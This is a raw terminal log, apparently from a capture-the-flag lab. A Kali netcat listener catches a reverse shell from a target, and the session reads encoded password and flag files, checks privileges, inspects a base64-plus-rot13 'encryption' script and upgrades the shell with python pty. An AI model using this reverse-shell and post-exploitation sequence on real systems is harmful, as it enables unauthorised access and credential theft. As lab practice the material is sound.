 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.80.129] from (UNKNOWN) [192.168.80.131] 56706
[admin@localhost ~]$ ls
ls
cat    cronjob.py       cryptpass.py  echo   grep  whoisyourgodnow
chmod  cryptedpass.txt  df            egrep  ps
[admin@localhost ~]$ cat cryptedpass.txt
cat cryptedpass.txt
mVGZ3O3omkJLmy2pcuTq
[admin@localhost ~]$ cat whoisyourgodnow.txt
cat whoisyourgodnow.txt
=RFn0AKnlMHMPIzpyuTI0ITG
[admin@localhost ~]$ sudo -l
sudo -l
sudo: unknown user: root
sudo: unable to initialize policy plugin
[admin@localhost ~]$ id
id
uid=501(admin) gid=501(admin) groups=501(admin)
[admin@localhost ~]$ cat cryptpass.py
cat cryptpass.py
#Enhanced with thanks to Dinesh Singh Sikawar @LinkedIn
import base64,codecs,sys

def encodeString(str):
    base64string= base64.b64encode(str)
    return codecs.encode(base64string[::-1], 'rot13')

cryptoResult=encodeString(sys.argv[1])
print cryptoResult
[admin@localhost ~]$ python -c "import pty; pty.spawn('/bin/bash')
python -c "import pty; pty.spawn('/bin/bash');"
[admin@localhost ~]$ ls
ls
cat    cronjob.py       cryptpass.py  echo   grep  whoisyourgodnow
chmod  cryptedpass.txt  df            egrep  ps
[admin@localhost ~]$ python cryptpass.py
python cryptpass.py
Traceback (most recent call last):
  File "cryptpass.py", line 8, in <module>
    cryptoResult=encodeString(sys.argv[1])
IndexError: list index out of range
[admin@localhost ~]$